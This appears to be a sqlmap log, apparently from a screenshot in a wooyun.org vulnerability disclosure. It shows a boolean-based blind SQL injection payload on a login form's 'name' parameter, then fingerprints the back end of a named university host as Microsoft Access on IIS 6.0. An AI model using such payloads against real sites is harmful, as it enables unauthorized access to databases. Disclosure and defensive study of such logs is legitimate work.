 C:\windows\system32\cmd.exe
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=admin' AND 7248=7248 AND 'dqks'='dqks&pwd=admin&Submit= ?? ?
---
[23:33:20] [INFO] testing MySQL
[23:33:20] [WARNING] the back-end DBMS is not MySQL
[23:33:20] [INFO] testing Oracle
[23:33:20] [WARNING] the back-end DBMS is not Oracle
[23:33:20] [INFO] testing PostgreSQL
[23:33:21] [WARNING] the back-end DBMS is not PostgreSQL
[23:33:21] [INFO] testing Microsoft SQL Server
[23:33:21] [WARNING] the back-end DBMS is not Microsoft SQL Server
[23:33:21] [INFO] testing SQLite
[23:33:21] [WARNING] the back-end DBMS is not SQLite
[23:33:21] [INFO] testing Microsoft Access
[23:33:21] [INFO] confirming Microsoft Access
[23:33:22] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[23:33:22] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 61 times
[23:33:22] [INFO] fetched data logged to text files under
\Bin\output\chr.sdu.edu.cn'
www.wooyun.org